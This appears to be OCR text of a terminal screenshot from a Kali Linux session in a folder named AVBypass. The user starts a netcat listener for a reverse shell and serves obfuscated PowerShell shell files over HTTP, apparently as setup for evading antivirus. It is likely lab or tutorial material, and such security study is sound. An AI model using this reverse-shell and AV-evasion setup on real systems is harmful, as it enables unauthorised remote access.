 > $ nc -nvlp 1234
listening on [any] 1234 ...
_
> $ pwd
/home/kali/Desktop/AVBypass
kali@kali ~/Desktop/AVBypass [20:59:23]
> $ ls
Invoke-Obfuscation obfuscated.ps1 shell.ps1 vncviewer.exe
kali@kali ~/Desktop/AVBypass [20:59:24]
> $ sudo python3 http.server 80
[sudo] password for kali:
python3: can't open file '/home/kali/Desktop/AVBypass/http.server': [Err
no 2] No such file or directory
kali@kali ~/Desktop/AVBypass [20:59:37]
> $ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
_